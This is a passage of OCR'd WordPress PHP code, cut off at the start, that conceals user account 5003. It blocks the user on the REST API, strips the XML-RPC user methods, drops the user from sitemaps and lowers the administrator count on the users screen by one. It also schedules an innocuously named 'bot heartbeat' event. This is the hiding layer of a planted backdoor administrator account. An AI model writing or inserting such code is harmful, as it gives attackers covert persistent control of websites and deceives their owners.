
'#^/wp/v2/users/5003(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 ) );
} return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods', function(
$methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 5003; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; } );
add_action( 'admin_head-users.php', function() { echo '
'; } );
add_filter( 'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[ $key ] ) ) {
$views[ $key ] = preg_replace_callback( '/\((\d+)\)/', function( $m
) { return '(' . max( 0, (int) $m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } }
return $views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || ! function_exists(
'wp_schedule_single_event' ) ) { return; } if ( !
wp_next_scheduled( 'wp_extra_bot_heartbeat' ) ) {
wp_schedule_single_event( time() + 5 *
MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); } } );
add_action( 'wp_extra_bot_heartbeat', function() { // noop } );